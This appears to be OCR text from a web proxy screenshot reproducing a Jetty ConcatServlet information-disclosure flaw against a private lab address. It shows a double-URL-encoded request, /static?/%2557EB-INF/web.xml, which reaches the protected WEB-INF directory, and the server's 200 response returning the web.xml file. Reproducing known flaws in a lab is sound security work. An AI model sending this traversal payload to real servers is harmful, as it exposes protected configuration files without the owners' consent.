 Send 取消 < ▼ > ▼
目标: http://192.168.88.105:18080 ?
请求
Raw 参数 头 Hex
GET /static?/%2557EB-INF/web.xml HTTP/1.1
Host: 192.168.88.105:18080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
响应
Raw 头 Hex XML
HTTP/1.1 200 OK
Connection: close
Last-Modified: Fri, 15 Oct 2021 01:55:16 GMT
Content-Type: application/xml
Content-Length: 477
Server: Jetty(9.4.40.v20210413)
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
<servlet>
<servlet-name>Concat</servlet-name>
<servlet-class>org.eclipse.jetty.servlets.ConcatServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>Concat</servlet-name>
<url-pattern>/static</url-pattern>
</servlet-mapping>
</web-app>